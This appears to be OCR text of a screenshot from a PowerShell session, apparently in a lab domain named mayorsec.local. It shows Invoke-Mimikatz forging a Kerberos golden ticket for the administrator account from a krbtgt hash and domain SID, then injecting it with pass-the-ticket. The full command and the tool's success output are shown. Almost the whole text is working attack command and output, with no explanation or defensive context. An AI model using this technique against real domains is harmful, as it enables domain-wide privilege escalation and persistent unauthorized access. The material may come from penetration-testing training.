 ERROR kuhl_m_kerberos_golden ;
kull_m_file_writeData (0x00000005)
PS C:\Windows\system32> Invoke-Mimikatz -Command '"kerberos::golden /User:administrator /domain:mayorsec.local /sid:S-1-
5-21-1095872080-3254731264-2669788728 /krbtgt:6d786245563b9789a9b13fbd6035b867 /ptt"'
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # kerberos::golden /User:administrator /domain:mayorsec.local /sid:S-1-5-21-1095872080-3254731264-2
669788728 /krbtgt:6d786245563b9789a9b13fbd6035b867 /ptt
User : administrator
Domain : mayorsec.local (MAYORSEC)
SID : S-1-5-21-1095872080-3254731264-2669788728
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 6d786245563b9789a9b13fbd6035b867 - rc4_hmac_nt
Lifetime : 9/5/2021 12:20:30 PM ; 9/3/2031 12:20:30 PM ; 9/3/2031 12:20:30 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ mayorsec.local' successfully submitted for current session